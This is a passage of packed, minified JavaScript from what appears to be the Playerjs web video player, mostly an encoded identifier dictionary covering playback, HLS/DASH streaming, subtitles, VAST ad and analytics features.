pe,\'+r+\' Q\'+r+\',\'+r+\' \'+r+\',0 Z" 4P="\'+v.54+\'"/></2k>\';oo[4]=1H(\'1T\');oo[4].22=\'<2k><aL d="oc,0 pJ,\'+r+\' \'+r+\',\'+r+\' pe,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';H(o.oo,{\'1e\':\'1S\',\'1i\':0,\'1a\':0,\'3O-2z\':\'1M\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'1b\':\'1t%\'});o.oo.B.5c=4e;H(oo[1],{\'1e\':\'1S\',\'1i\':0,\'1a\':0});H(oo[2],{\'1e\':\'1S\',\'1i\':0,\'1X\':0});H(oo[3],{\'1e\':\'1S\',\'2e\':0,\'1X\':0});H(oo[4],{\'1e\':\'1S\',\'2e\':0,\'1a\':0});1c(C i=1;i<5;i++){H(oo[i],{\'Y\':r,\'1b\':r,\'2y-1b\':0});o.oo.1L(oo[i])}o.1F.1L(o.oo)}E bG(){if(o.2t&&!p9()){o.X.oh(I)}G{o.X.oj()}1z("2t",o.2t)}E p9(){R!!(1Q.Jf||1Q.Ji||1Q.Jw||1Q.Jd||(1Q.IV!=2c))}E qb(x){R x.24==0&&x.2J==0};E nZ(){1c(C x in o){if(x.P("J0")>-1){4X(o[x])}}1z("Eh")}}',62,2911,'|||||||||||||||||||||||||||||||||||||style|var||function|this|else|css|true|exist|false||||media|indexOf||return|but||controls|length|event|actions|width||||||||||||left|height|for|time|position|control|action|key|top|show|playlist|pjstg|hide|break|duration|case|url|addEventListener||100|settings|opacity|icon|system|playlist_dic|log|data|substr|lang|pip|color|container|start|createElement|type|error|scale|appendChild|none|volume|new|frame|document|hls|absolute|div|tmp|title|poster|right|dash|_o|||innerHTML||offsetWidth||click|||set|tip|toolbar|undefined||bottom|background|text|faction|mobile|setTimeout|svg|eval|display|subtitle|vast|parseInt|delete|hasOwnProperty||fullscreen|margin|play|file_type|files_quality|line|events|window|media2|Resize|icons|split|linear|Play|replace|auto|offsetHeight|rows|points|stop|padding|border|_type|sub|transform|seekto|size|_0x1367|typeof|marginleft|src|player|scaleY|||||||||||handle|Pause|catch|scaleX|mouseDown|current_quality|Math|screen_w|_0x497e|try|tiptext|file|options|1000|subs|000000|Lang|Volume||continue|http|hide2|open_action|removeChild|xhr|marginright|current_subtitle|intro|Seek|hidden|preload|hotkey|www|linkurl|muted|MarginPadding|transition|font|files_query|api|pointer|_to|plid|dom|xmlns|org|xlink|_from|end|f2action|visible|vasturl||onOut|obj|ready|ffffff||default_quality|autoplay|||rgba|youtube|quality|int|2000|airplay|object|Remove|ShowOrHide|onOver|ftitle|files|f2title|screen_h|mediacontainer|floatleft|out|aspect|custom|butPosition|arr_down|is_hls|Mute|clearTimeout|attr|plstart|webkit|arr_up|files_subtitle|m_to|values|urls|onError|localStorage|volumewheel|video||margintop|Motion|push|current_audiotrack|fill|trim|m_type|200|dechar|gradient|keys|Object|clearInterval|_url|img||block|valuecolor|bga|bgcolor|empty|chromecast|||1px|500|storage|zIndex|thumb|tag|order|cancelBubble|canvas|resize|Action|parseFloat|playing|clientX|stroke|casting|null|folder|isVisible||vasttype|solid|target|status|charAt|tagvideo|SetQuality|valuefontsize|value|animation|shuffle|plx|thumbs|JSON|audiotrack|Hls|removeEventListener|mouseHere|touchstart|mute|marginbottom|seek|minutes|midrollo|Unmute|focus|state|activeiconsize|round|obj2|parentNode|aover|x74|||pause||||||||seconds|bgpaddingleft|f2value|backgroundColor|share|isLive|cursor|Time|pljssglobal|refresh|vast_loaders|pipwebkit|visibility|UpdatePlaylist|File|hlsconfig|UpdateText|show2|bgaover|rounding|Duration|default|lines|layer|_value|box|current_url|safari|overflow|HLS|pjsdiv|area|is_dash|clck|YT|radius|bgpaddingright|realfullscreen|line3|touchend|alpha_div|vastloader|midroll|files_audiotrack|pass|UpdatePlay|string|tipcrn|ios|thumbnails|fvalue|ll1I|||||||||||Events|parentIframe|ShowPoster|Init|hidden_volume_over|StopWaiting|1999|center|apiProcessor|bgpaddingtop|Settings|max|subtitle_on|Fullscreen|bordercolor|preventDefault|dash_created|0x0|stretch_width|image|x65|clientY|parse|redirect|line3value|setInterval|motions|is_sleep|onWaiting|random|onEnded|next|audio|Arrows|line0|space|HlsLevelsLength|Poster|scroll|speed|tipbg|UpdateObject|always|live|getItem|destroy|vast_and|floor|bgpaddingbottom|x72|getElementById|DASH|||||||||||version|info|rotation|buffered|paused|over|txt|mouseup|toString|getAttribute|rightmenu|lIll|xywh|ispipkit|Stop|but_x|stage_x|Advertising|bg2|Subtitle|charCodeAt|search|replay|_keyStr|toolbarHidden|tips|vertical|onTimeupdate|onDuration|onMouseUp|mediascale|hlsquality|Status|flag|channels|Array|scrollbgcolor|stage_y|motion_id|ended|End|leftBg|ease|control_|setAttribute|hours|Title|lastwheel|files_speed|track|unmute|is_live||Normalscreen|container_h||switch||open||||Date|and|reload|dashjs|ActionPlaylist|x61|gax|_speed|StyleItem|MediaPlayer|onClick|waiting|Playlist|xbg|_rb|ShowOrHideProcessor|important|com|HideControl|Background|SettingsVisible|send|600|CalculateClick|getElementsByTagName|but_space|but2|white|setAutoSwitchQualityFor|responseText|8px|SetSpeed|CreateItem|onPause|touches|gaTracker|shadow|x70|container_w|currentFile|onMeta|started|hls_created|DashLevelsLength|iphone|CreateHLS|preroll|screenclick|reloadTimer|min|vast_or|metadata|pause_before_vast|message|shuffle_|body|channel|hidden_volume_over_process|stout|browser|native|l1lI|relative|salt|PlaylistVisible|iconsover|vimeo|rotate|design|tipbga|passive|Value|currentTime|href|iconangle|normal_w|cubic|ll1l|setItem|XHR|pjs_id|curtain|SubtitleChanged|android|hideleavetimeout|heartbeat|scrollLeft|QualityChangedNoHand|10px|download|current_speed|err|wheelstep|Toggle|x_url|frameresize|x2F|_show|pointerEvents|path|Tip|mouseover|_0x44d5d8|dashquality|action_settings|while|marginproc|but_y|hex|rightside|_0x31a96f|PlayerState|items|tagframe|3px|line1|fd2|readyState|onVolume|mouseout|f2id|x6F|0x1|sub_options|line_width|onPlay|PipWebkit|now||loop||compilation|onload|MediaReady|timeline|dashconfig|bgcolorover|sub_color|span|bgg|Remove2||loaded|outro|removeAttribute|VastRemoveAndPlay|bgpadding|fontsize||_ease|_step|NewFile|butNames|plfolder|controlover|pic|FullscreenChange|_control_|default_style|VAST|SetSubtitle|autohide|join|Airplay|hk_seek|HideInterval|onMove|PlacePoints|vars|ellipse|inline|SubtitleStart|hk_vol|nowrap|deg|PlaylistNext|base64||||Clickable|texts|nativecontrols|scrollTop|20px|buffer|headfontsize|||_0x4362x4|pdf|handle_width|_preloaded|expand|fbg|files_|ScreenClick|999|Error|rightbs||fit|spacing|StageMove|AfterVast||ControlClick|not|fatal|||init|audiotracks|poster_floatposition|parent|StageMouseUp|_status|location|decode|String|create|_hide|srt|handlewidth|prev|fontSize|transparent|Il1l|thumbs_on|Switcher|media_error|brandurl|00|default_audio|thumb_width|clicktime|url_shift|polygon|getTime|forcehide|current|fullscreen_start|coh|Waiting|qualities|bufferLength|_recover|timestore|fullscreen_process|fplace|PlaylistNextExist|maxBufferLength|fd3|abc|FindPlStart|offsetLeft|is_visible|alpha||history|topBg|href2|decoration|clicked|scrollarrows|findTop|hand||f2bg|weight|Off|link|line_buffer|bottomside|bitrate|On|findLeft|canvas2|filter|thumbs_loading|onmouseout|onmouseover|TimeSub|VastNext|event_x|videoHeight|400|heartbeatInterval|compilations|volumewheelin|hlschangequality|loading|iconreplay|chrome|tippadding|handleicon|svg0|introclickable|ipad|SettingsClose|tipbgcolor|hls_stuck_time|StyleLine|details|console|128|hidden_volume|stretchonfullscreen|rotation2|PlaylistControls|settingsovertimer|levels|StyleArrow||hlsautoquality|letter|pointed|hlsaudio|event_y|Mouse|BufferStop|sub_sizeproc|RenewPoints||found|toolbar_margintop|introtitle|embed|tipfontsize|3000|sourceBuffer||sub_bottom|seeking|resizeonwidth|toolbarInterval|pjs|pljssglobalid|toolbar_hide|updown|vast_type|leftright|NativeControls|seeking_time|https|ResizeSettings|998|floatwidth|limitmaxwidth|Played|xtitle|shift|Load|gatracked|ymax|autoQuality|pauserollonplay|Reload|hidewithoutmoving|postroll|cover|gif|scrollleft|AirplayChanged||vast_|pjs_i|custom_aspect|volumescroll|file3_separator|pauseroll|reloadErrorTimeout|resizePlaylist|pjs_parent|letterspacing|win|PlaylistPrev|repeat|justshow|pl_first_id|_max_order|stretch_with_volume|SettingsN|playersize|line2|align|user|autoplaylist|SetAudioTrack|name|VastLoader||RemoveSubtitles|_play_i|contentWindow|300|sec|1em|SubtitleError|iostracks|tipalways|14px|pointscontrol|onProgress|scaleover|onSeeked|onSeeking|onclick|x73|x69|tippointer|parentcontainer|created|pljsmute|l3v_show|paddingtop|_0x4e576a|x68|_start|totheend|l3v_left|icn|speed1|x63|thumb_height|100000|tippaddingtop|slidespeed|handleaover|CreateTip|animate|mouseUp|timeFormat|handleiconspress||documentElement|tippaddingright|handlehide|all|current_thumb|isPlaying|code|recover_swap_audio_codec_date|mediaSource|isTypeSupported|bigint||dashaudio|recover_decoding_error_date|response|curleft|offsetParent|result|hls_config|stuck|denied|unmuteplease|getBitrateInfoListFor|getDASH|mode|eventstracker|seeked|getHLS|autoLevelCapping|CreateDASH|TagPlay|pip_quality|picture|setQualityFor|curtop|current_file|isVpaid|sub_bgcolor|VastVideo|VolumeWheelX|_fullscreen_end|sub_bga|intro_or|_subtitle_empty|sub_shadow|sub_size|sub_weight|noads|skip|dontplay|loading_error|memory|ssa||3600|dash_config|gaTrackPlay|poster_scale|Ended|fd0|restart_audio|urls_and|FileType|playroll||omt|iconscolor|iconscolorover||saturate|noclick|match|lngth|icon2|x6C|isvg|control_title|openplaylistbefore|marginprocleft|bgcontainer|iconsreplay|hideAllIcons|ff0000|clickarea|bgo|bgh|lastTouch|hideoutmute|timeline_h|colorbg|IconsColor|opera|customdesignsvg|svg3|jpg|HideForce|YouTubeIframeAPIReady|YoutubeReady|playVideo|setSpeed|BeforeVast|1080p|720p|ShowLayer|container_id|240p|360p|480p|vastonmobile|quality_received|hidejustfull|poster_aover|UpdateTime|AudioTrackChangedNoHand|ShowForce|poster_a|ControlNoSpace|leftandrightpadding|but_h|hmaxk|Recover|stretch_width_last|delta|handlescale|Home|showinterval|||||SetSetting|UpdateVars|sub_settings_on|scrollwidth|limitwidth|floatlimitwidth||clientWidth|lunchfileonstart|autonextopenfolder|forbidden_quality||files_channel|Player|open_settings|ScrollTo|PlaylistRewind|PlaylistExist|autoprevopenfolder|float|fid|brd|posters|png|floatheight|playlist_title|titlestore|showtitleplaylist|_activeIcon|postertitleonhover|0px|linecap|deltaY|HistoryPlaylist|scrollarrowsize|scrollarrowcolor|onStep|_steps|_timeout|_0xad5257|today|pageY|mutestore|pljs|pageX|touch|mouseHere2|mouseMove|StageLeave|alert|Password|screen|orientation|rR9OFbE|normal_h|click_t|acted|ToolbarHidden|ClearClick|Ready|postMessage|serif|screencolor|sizing|sans|changeheight|_0xf83c34|script|333333|fff|iframe|rightout|frames||exception|onmousemove|_blank|scripts|rightclick|stopPropagation|onClickSubtitle|0xa|hexToRgb|ControlOut|marginbg|resizeSettings|chr|resizeme|VisibleItems|pljsquality|encoded|maxMaxBufferLength|toggleControl|thumb_border|qualitystore|bodyleft|ResizePlaylist|xvalue|Prefile|dash_play|file_separator|showovercontrol|dasherror|request|l1ll|SubtitleSettingsMenu|StorageSupport|QualityChanged|desktop|sleep_timeout|quick|HlsSleep|ioscss|appearance|button|recovery|nativefullios|tipbgrounding|performance|wheelinterval|family|PlaylistClose|ControlOver|pepper|dash_init|PlaylistShow|method|hlserror|Loaded|offsetTop|openById|updatePlaylist|vast_midroll_limit|onerror|ScrollUp|SubtitleLoad|volumestore|subtitle_start|play75|access|play50|linkurl0|ScrollRight|Controls|picheight|ScrollDown|sub_designstore|Preload|iconopacity|CreatePoster|997|sub_store|ClickArea|pljsvolume|lastIndexOf|pljssubtitle|ScrollLeft|getAudioTrack|cssrand|x6D|filters|tmp2|touchmove|preloaddash|mousemove|tem|icon3|getQuality|floatmarginright|MediaVideo||||historybga|historytitlea|RadioTags|play25|cnt|tagsurl|_currentIcon|ll11|tagName|clickmargin|toLowerCase|tipcolor||Loading||loadLevel|content|nextLevel|datetime|currentLevel|audioTrack|160p|pushCSS|textTracks|SetCurrentQuality|RenameQualities|removedNodes|getTracksFor|errorMessage|ytautoquality|tagSrc|marginbgcolor|insertBefore|_set_quality|pauseVideo|ctx|drawImage|then|wheel|onTagError|mutedautoplay|normal|ceil|_t|show_playlist|firstScriptTag|cntrls|arrinterval|other|show_settings|YoutubeID|contentDocument|15px|LoadedData|container_h_procent|startwait_t|ga_proc|0x14|onPipLeave|||||onPipEnter|network|yamtrid|_0x312a27|nativeControls|RenameTracks|fromCharCode||reverse_quality||VisibleCheck|index|normalscreen|255|write|removeItem|Scale|MseRenameQualities|youtubeposter|tipfont|ToolbarHide|nativecontrolsmobile|HidePositionControl||lineHeight|ToolbarShow|firstly|_|prototype|re_y|ControlCoordinate|logout|2160p|order0|control_line|_rights|_move_rights|ChangePip|PipSize|_0x1c746e|videoWidth|isNaN|PlayerSize|navigator|rc_label|hls_started|bg_hide|kbps|tipletterspacing|_0x3e3359|playPromise|tipa|_0xb263|brand|but_w|killMotion|dashlowquality|Curtain|maintitle|contain|vastclick|RemoveCurtain|headbordercolor|querySelectorAll|settingsNumberVisible|IndexPlaylist|addtitleplaylistbr|addtitleplaylist|bgbordercolor|val|fullblack|volumewheelfull|bgborder|ima|vast_starts|vast_impressions|borderRadius|rect|IndexPlaylistProcessor|_tags|full||reloadtimeout|marginbgpadding|Seeked|Metadata|Places|seeksides|onYoutubeReady|UpdateSize|Start|lock|borderbottom|Heartbeat|VastRecover|valuemargin|valuepadding|wait|fts|vts|valuefromlang|timeline_w|introskiptime|firefox|ActionSubtitle|adsystem|150|introclosetime|acceptinvitation|introtxt|introcontrols|Download|sub_bgpadding|pjslng|TimeVtt|HandleWidth|StyleSubtitle|EndMove|Destroy|introclick|onClick2|over_final|UpdatePoints|worked|handleiconover|vast_preload|VastAddPreload|handlea|vast_preroll_andlimit|adscounter|checkBase64|M0|VastPreloaded|exitfullscreen||adsinchain|NormalscreenUI|handleiconpress|FullscreenUI|||onDown|||vastgo|VolumeWheel||onUp|onup_to|msRequestFullscreen|handlecolor|CustomSwitch|posterhide|webkitRequestFullScreen|moz|TheEnd|timerInterval|mozRequestFullScreen|resizeFromText|youtu|requestFullScreen|last_text_w|Playing|_time_load|timerTime|RemoveMedia|ResizeText|poster_floatbgcolor|Rotate|StageMove2|poster_floatheight|angle|scrollarrowbgcolor|inversetime|requestFullscreen|ReplayIcon|HidePoster|_stop|scrollarrowbg|file2_separator|subshift|SubtitleParse|zV4IXRPIrR9cramjrR9OFbE|VastInfo|TheEnd2|hexToRGBA|webkitSetPresentationMode|scrolling|imageExists|setDashQuality|isFullscreen|sub_bg|allowfullscreen|allow|Stopped|L0|maxresdefault|allowtransparency|audioTracks|onplay|playerid|onresize||700|ffect|startLoad|Playerjs|XKlKCypkDLoKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE||div2|I1lI|rc_version|full_hours|full_minutes||1440p|pjslog|lI1l|ParseUrl|logo|PlayerRadius|4px|RemoveForNextAd|ass|callback|vtt|Q0|static|rc_labelurl|wrapper|source|endfull|yamtr|rc_anyway|autoplaymute|Timer|MutationObserver|normalscale|MediaYoutube|evenodd|passontime|rule|youtubelayer|fontFamily|||_timebreak|sub_bgo|PipToggle|durationchange|ClickOnPip|progress|enterpictureinpicture|leavepictureinpicture|isHidden|HideLayer|msie|youtube_id|ThumbsLoading|Alert|mono|stereo|off|current_time|ThumbsParse|youtubecontrols|Scripted|youtubeready|sub_big_fullscreen|openpl|sub_size_fullscreen|iframe_api||volumechange|reloadlive|666666|finishrewind|CreateMedia|highlight|tap|setHlsAudioTrack|linkTxt|ctx2|vast_init|setCurrentTrack|vast_midrollrest|obsrvr|midrolls|Midroll|styleSheet|setHlsQuality|029|getContext|timeupdate|072|isClickable|extensions|outroclick|loadedmetadata|5px|bordersize|skipTime|removeTrack|skipTime2|disabled|addTrack|label|default_subtitle|setDashAudioTrack|1200|exitFullscreen|cancelFullScreen|Za|Level|landfullmobile|cancelFullscreen|Live|Actions|attached|customBuffer|iosExitFullscreen|alerts|poster_float|120|sugar|fixed|095|incorrect|livewakeup|ERROR|_ud|parentIframe_style|ErrorTypes|winmob|_ue||224|mpd|||nativehlsinsafari|hls_stuck_duration|mozCancelFullScreen|postmessage|fragment|frag|m3u8|preloadhls|ErrorReload|pip_shadow|file2|ControlsBg|Review|newQuality|leavetimeout2|playerjs|fullonplay|hidevideo|playsinline|DoubleClick|dashcookies|removeNativeSubtitle|prefile|003|nativeSubtitle|dashdebug|fullonplaymobile|60000|||||observer|redirectonplay|doubleclick|007|deltaX|hlscookies|clientLeft|body_style|tagsinterval|StageOver|Media|clientTop|hlsdebug|ScreenClick2|IFRAME|livets|DashAudioTracks|nameofdashquality|_limit|Continue|unshift|nameofhlsquality|HlsQualityLevels||RightMove|DashQualityLevels|System|hidestartbutios||SourceBuffer|unset|ontouchmove|sourceBufferValidAPI|updateTitle|KeyUp|hlslowquality|1800|close|900|ffdd1f|640|360|[base64]|540p|textarea|HlsAudioTrack|arial|HlsAudioTracks|AudioTrack|helvetica|input|102|poster_floatrounding|MediaSource|landscape|HlsRecoverMediaError|loadSource|plcontinue|||FindFileInPlaylist|recoverMediaError|recover|createTextNode|HlsLiveWaiting|playsinlineonmobile|posteronpause|heartbeatinterval||autoplayed|finish|livewakeuptime|poster_floatwidth|webkitCancelFullScreen|msExitFullscreen|onLoadedData|changeAspect|seeked_time|MseIsSupported|poster_floatmargin|StopOtherPlayer||stopotherplayers|redirectonclick|framei|nativenotipad|onLoadStart|comment||covervideo|nativenotios|nativenotiphone|KeyDown|isyoutube|kbq|playonhover|scroll_down|leavetimeout|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|slice|_nextIcon|UpdateLoad|Shuffle|setting|hideonwidth|hideoverwidthlimit|hideoverwidth|hideonwidthlimit|ControlLine|showById|PlaylistPrevExist|clr|40px|hidewithposter|thumb_bordercolor|num|openplaylistroot|SettingChanged||UpdateSettings||||||||||thumb_borderwidth|nums|hidecontrol|ShowTimeout|playById|scrollarrowgradient|playlistfolder|Volumescrolled|scroll_left|Buffer|sort|thumb_shadow|PlaylistOpenId|PlaylistPlayId||hideonvod|OqFAAAAdklEQVQoz42QQQ7AIAgEF|customdesign|FFFFFF|params|valuesize|optStr|hidewithoutplaylist|UpdatePlaySeek|linespeed3|hideuntilstarted|Browser|LG|notv|hidetimeout|hostname|handlemargin|_time_play|valuerounding|valuebg|valuebgcolor|linespeed2|fimg|ShowAnimate|HideAnimate|gradientcolorbg|Width|ontop|Wheel|pjs_parent_i|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|polyline|ShowControl|gradientcolorload|hideuntilmeta|colorload|linespeed1|000||posterheight|alwaysjustpause|alwaysnotfullscreen|scrollarrowbgover|RegExp|iconmargin|x3A|clickscaley|clickscalex|historybgcolor|bgstretch|historytitlestrike|alertscolor|5000|playlistrewind||openplaylistpause|topside|_icon|ThumbsTime|SetChannel|ArrowsInterval|openplaylistafter|Action2|height_div|historycolor|alertsfontsize|linkurl2|zoom|tipmargin||x79|hideafterclick|imageLoaded|hideonplay|control_start|PlaylistBack|selectOpen|Number|width_div|x6E|iconmargintop|iconmarginbottom|iconmarginright|iconmarginleft|tippointeralign|DisplayControl|alertsbga|SubtitleSettings|thumb_radius|x66|prevorius_default_w|848|str|CreateThumb|Control|width100|prevorius_default_h|x3C|SettingsParser|scrollarrowbgovercolor|||x3E|displayvolume|elastic|keyCode|UpdateVolume|which|RenewSubtitle|action2|_html|x64|RenewFromTitle|assign|_css|control_duration|activeicon|noClickTimeout|bold|_duration_load|paddingleft|Ease|opposite|paddingright|minusforback|rotateplaying|alertsbgcolor|slashfortime|prtObj|gradientcolor||device|nameofyoutubequality|yOffset|Playback|0x8|0x7|pjsga|xOffset|270|getPlayerState|eventCategory|ga_event|pointa|yamtr_event|pointw|seekTo|viewBox|arguments|0x5|speeds|getDate|Windows|ControlsBgClick|_0x593a18|0x6|CancelBubble|6px|setQuality|006||||||getDuration|handleiconsover|yaHit|pointcolor|setupx|allowLinker|ENDED|valuemarginright||gaid|tippaddingleft|PLAYING||_xIcon|onYtPlayerReady|PlayerjsEvents|Youtube|PlayingChecker|pressed|onYtPlayerStateChange|tippaddingbottom|toptip|onQualityChanged||eventAction|bordercolored|Qualities||||splice|yaCounter|Rectangle|DVR|101|reachGoal|UA|YoutubePauseroll|linetipmarginbottom|0x13|_0x298796|setVolume|linktarget|linkpause|analytics|_duration_play|back|control_share|marginprocbottom|315|restart|onClickSubtitle2|_w|_0x372875|ControlX|marginproctop|Text||||||_0x2131af|bgw|_a|linker|valuemarginleft|_0x2bc3bf|18px|02|Opera|[base64]|014|tippmargin|Tizen|702|stripsw|rWQJFVIIBS0cvvTOXST1uSpypyI1xLpXobTmXSTIoRPlXSPiouPmFLTNAvTIouPlXSPIoRPmXSUdovYJouPmXSPIoRPlXSTiozAipbIiocA1GKEIBbahDS0cX2BbBbBbBKE|normalonclick|mini|[base64]|Verdana|[base64]|intros|fileend|874|918|935|897|stripsspace|06||403|SmartTV|crossdomain|line_play|issue|[base64]|041|971|036|[base64]|fullwheel|979|default_w|994|7y14th2wg3jr|985|default_h|rWQJFVIIBS0cvvTOnLX5oNPOnLX5o0l3nLPNoKP5nLw2pVlmnLsmpRPmnLsmpRP2nLX3ou02nLX3owlmpNP3xLUdnvB6YNQbCymhruELBbBbBbBbYO48n3QJFVI|_timer|019|nomidroll|PasswordTime|962|clone|Philips|action_back|046||992|iemobile|[base64]|[base64]|[base64]|Trident|Edge|TV|blackberry|WebkitAppearance|MSIE|outros|roll|001|513|296|ipod|partners|Phone|096|185|[base64]|344|[base64]|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTIvST0nLwmqSEOoSshouEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|267|372|988|981||984|XKlKCypkDLXKqKX8E3BcXWFeBWtdruEmqREICVxeB2J0ruEmqRE|webkitendfullscreen|[base64]|996|883|isflash|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTOXTlmpR41ovI3oOP0nSTOYNQeBS0cvVajBuEIE3tND2iaruELtMBVtMBVYNQOFWYkC2wiF2aMFVI9YOXcrLlkEVU0CS5EDKPIXRP8n2E|reloaderTimer|Safari|webkitSupportsFullscreen|webkitEnterFullScreen|957|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSEIvST0nLwmqSEOoSshpNEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|NT|[base64]|416|613|659|705|033|606|iosv|[base64]|logos|rR9lAztdramjXRPIXRPIXRP8n2E|Firefox|818|rR9lAztdramjXRPIXRPIXRPIXRPIrWQJFVIIBS0cvvsjpLA5pST0pvshou4OoOP1qSw0pKQooR41pOslpLElpOXhpu40oLw5oOX5oNE|785|OS|747|mobiletv|__storage_test__|concat|483|rVpeEbphBuQLDVUOEO0cEVU0CRJNAy5MZuEIE3tND2iaruEdA29hD3XeYNQLGS0cpvPcXVp5ruE1oREIEL0coLPcXVBeDVl9Y25kDbwcXWp0Eb9gBu13Cyt0CS0coKEIE3tND2iany1eFVxNDVaiCzs9YOTlYN8|547|Build|wheelDelta|rR9MCzA|275|[base64]|appName|[base64]|userAgent|map|432|914|146|857|[base64]|vast_postroll_vmap|0val|Yes|settings1action|vast_postroll_limit|XMLHttpRequest|GET|vast_postroll_timebreak|settings1|Font|wrapper0|Bottom|vpaid|1val|vast_pauseroll_counter|settings2|showplaylist|vastnow|playlist_id|find|jpeg|No|vastinfo|vast_pauseroll_limit|vast_pauseroll_timebreak|currentfile|update|autonext|vast_postroll_counter|vast_playroll_limit|vast_skipbgcolor|103|vast_linktxtcolor|copied|titlecolor|104|vast_skipcolor|222222|Large|Full|Previous|vast_titlebgcolor|Copied|clipboard|vast_midroll_counter|vast_midroll_timebreak|vast_playroll_counter|Shadow|filetype|vast_linktxtbgcolor|2fd565|cssText|encode|Color|number|NaNpx|casterror|toDataURL|023|watch|shareiconscaleover|capiom|eventlisteners|shareiconscale|embedheight|sharetitle|vast_timeout|160|sharetop|playerjs_hit|560|isfullscreen|resumed|toggle|unmuted|rewound|adShown|stringify|dispatchEvent|createEvent|embedwidth|shareiconmargin|embedsize|initEvent|vast_impression|vast_click|055|vast_preroll_timebreak|vast_preroll_limit|playerjscom|vast_title|vast_preroll_counter|settings4|settings3|settings2action|084|castdevice|settings3action|settings4action|settings5|16x9|Metric|screenshot|errortimeout|vast_skip|Yandex|vast_pauseonclick|vast_volume|settings5action|300000|vast_closeonclick|playerjs_|Medium|105|showfrom1file|vast_Impression|vast_pauseroll_vmap|x3D|redirectblank|[base64]|vast_midroll_vmap|nativenotandroid|x20|resume|088|Update|nativeontv|[base64]|vast_preroll_vmap|df7e8cfb98c4ffe2f2cc7f7952cd7e10|x78|customimage|093|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|getBoundingClientRect|[base64]|vast_openclick|vast_unmutebutcolor|getComputedStyle|Resume|vpaid_timeout|partnerpostrollor|unescape|081|trident|partnerpauserollor|Open|x2C|partnermidrollor|midrollpoint|x6A|ffce00|x2E|edge|Progress|valueOf|isOpen|eventstrackervast|vpaid_timeout2|x5F|Hide|partnerprerollor|grayscale|x24|x45|appVersion|heartbeats|vast_unmutehover|vast_linktxtonmobile|110|111|109|108|107|112|113|999999|115|Skip|114|after|vast_xcolor|106|888888|Audio|Tiny|Small|170|historybgaover|unmutevideo|vast_xbgcolor|956|vast_titlecolor|advertiser|website|116|skipfrom|2048|vast_volumecolor|vast_volumebgcolor|127|vast_progresscolor|092|Enter|191|toUpperCase|444444|192|posterwidth|Exit|Options|119|121|vast_progressbgcolor|118|117|122|907|Ads|advertising|177|LIVE|0123456789|default_channel|sticking|uppercase|draggable|7px|2em|panel|playback|rc_custom|bufferInterval|link2|load|linehfortime|iconspress|bufferDeg|Cross|domain|Destroyed|pjs_cast_button_|TimeStore|customjscontrol|hideonlive|hideonyoutube|cast_available|hideonmobile|separator|ShowSettingsBut|showboth|showduration|hideondesktop|_text|1000000|triangle|pjs_volume_element1|linefortime|control_time|tipmarginleft|tipmarginright|pjs_volume_element2|pjs_volume_element3|observe|alphas|running|childList|pjsfrrs|tipmarginbottom|tipmargintop|flipy|_bg|flipx|ContextMenu|rand|SVG|oncontextmenu|clickmargintop|rotateonhover|rotateonclick|clickmarginright|clickmarginleft|clickmarginbottom|hideonunmute|hideonfullscreen|BUFFERING|CUED|PAUSED|ytEnded|onPlaybackQualityChange|ytReady|ytError|wrong|setSize|tiny|getPlaybackQuality|getAvailableQualityLevels|unavailable|mousedown|onStateChange|playerapiid|html5|enablejsapi|playerVars|videoId|keydown|disablekb|iv_load_policy|rel|onReady|contains|modestbranding|showinfo|small|medium|seektome|hideonpause|Show|isOn|marginprocright|customwidth|Visibility|startvisibility|hideonleaveandplay|hideonleave|hideuntilended|hide0timestore|hideafterstart|to_right|Share|getCurrentTime|setPlaybackRate|hd1080|hd720|large|unMute|setPlaybackQuality|customspeeds|nativemobile|mouseenter|getVideoLoadedFraction|mouseleave|active|abg|d9bb8c|b3fee8|aaaaaa|ffc7d1|feba54|e8bbff|4bd9ac|FEF370|644082|0x9|409829|073DA0|D90000|faed54|62de50|redirectplaylist|0xf|f2parent|pjslng_sub_sizeproc|home|nohead|0xe|250|ffeeab|72ccf8|0xb|0xc||0xd|0x4|borderRight|scrollHeight|scroll_up|scrollWidth|DOMContentLoaded|async|rc_|scroll_right|through|shuffle8|hidesmoothly|paddingbottom|marginRight|5em|google|srvsga|0x2|_0x36c21c|nbsp|0x3|borderBottom|0x9d|GoogleAnalyticsObject|require|88484718|autoLink|onMouseOut|onMouseOver|pjslng_|0x10|Buffering|handlemarginleft|onmousedown|onmouseup|visited|225|handlemarginright|134|roundingver_final|outline|offsetwidth|hlsdvrtime|235|135|abs|valuepaddingtop|valuepaddingbottom|colorover|bufferline|lines1|aload|valuepaddingleft|valuepaddingright|hover|handlemarginbottom|handlemargintop|valuemarginbottom|valuemargintop|origin|manipulation|eventLabel|0x12|0x15|0x16|select|word|ontouchstart|ontouchend|pressed_|underline|current_|current_channel|0x11|35px||sub_settings|shape|opacity_|200000|linetippointer|oframe|position_|left_|07|f2img|transbg|width_|top_|youtube_iframe_api|keyup|setXHRWithCredentialsForType|STREAM_INITIALIZED|enableLastMediaSettingsCaching|enableLastBitrateCaching|setBufferTimeAtTopQualityLongForm|isDynamic|PLAYBACK_PLAYING|QUALITY_CHANGE_REQUESTED|mediaType|setTextTrack|TEXT_TRACKS_ADDED|PLAYBACK_TIME_UPDATED|setStableBufferTime|initialize|error_time|fillvideo|complete|taginframe|Dialogue|tagcors|crossOrigin|getDebug|setLogToBrowserConsole|isSupported|supported|anonymous|oldQuality|FRAGMENT_LOADING_COMPLETED|MANIFEST_LOADED|MANIFEST_PARSED|MEDIA_ATTACHED|attachMedia|withCredentials|LEVEL_SWITCH|Logo|relurl|FRAG_PARSING_METADATA|FRAG_CHANGED|stretch|LEVEL_LOADED|xhrSetup|onYouTub